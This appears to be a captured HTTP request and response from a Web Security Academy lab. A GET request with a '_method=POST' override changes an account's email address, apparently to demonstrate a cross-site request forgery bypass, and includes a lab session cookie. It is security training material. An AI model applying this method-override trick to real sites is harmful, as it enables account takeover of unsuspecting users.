 Request
Pretty Raw Hex
\n
1 GET /my-account/change-email?email=whatever%40test.es&_method=POST HTTP/2
2 Host: 0adc009203e3db5d806d26c800740099.web-security-academy.net
3 Cookie: session=IKY2I12QOGbVJXythzliq7UPqKdPWO3Z
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0adc009203e3db5d806d26c800740099.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0adc009203e3db5d806d26c800740099.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6